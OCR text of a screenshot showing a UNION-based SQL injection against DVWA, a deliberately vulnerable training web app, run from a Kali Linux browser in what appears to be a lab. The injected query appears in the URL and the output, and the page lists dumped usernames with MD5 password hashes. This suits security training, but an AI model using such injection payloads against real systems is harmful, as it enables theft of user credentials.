 UTM File Edit View Window Help IT Ven 19 gen 13:46
3 7:43
amn Vulnerable Web Ap × +
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=1'+UNION+SELECT+1%2CCONCAT(user_id%2C'%3A'%2Cfirs
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION SELECT 1,CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users#
First name: 1
Surname: 1:admin:admin:admin:5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT 1,CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users#
First name: 1
Surname: 2:Gordon:Brown:gordonb:e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT 1,CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users#
First name: 1
Surname: 3:Hack:Me:1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT 1,CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users#
First name: 1
Surname: 4:Pablo:Picasso:pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT 1,CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users#
First name: 1
Surname: 5:Bob:Smith:smithy:5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html